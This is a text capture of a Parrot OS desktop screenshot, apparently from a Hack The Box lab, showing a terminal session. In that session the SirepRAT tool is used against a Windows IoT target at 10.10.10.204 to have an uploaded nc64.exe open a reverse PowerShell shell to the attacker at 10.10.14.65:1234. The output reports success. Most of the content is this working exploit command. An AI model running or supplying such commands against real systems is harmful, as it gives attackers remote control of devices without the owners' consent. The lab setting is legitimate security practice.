 Applications Places System
Sun Oct 25, 06:47
Parrot
manos's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
┌─[manos@parrot]─[~/Downloads/SirepRAT-master]
└──╼ $python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --
cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drive
rs\\color\\nc64.exe 10.10.14.65 1234 -e powershell.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
┌─[manos@parrot]─[~/Downloads/SirepRAT-master]
└──╼ $
Menu
[HACK THE BOX - Om...
Parrot Terminal
[Parrot Terminal]
[Parrot Terminal]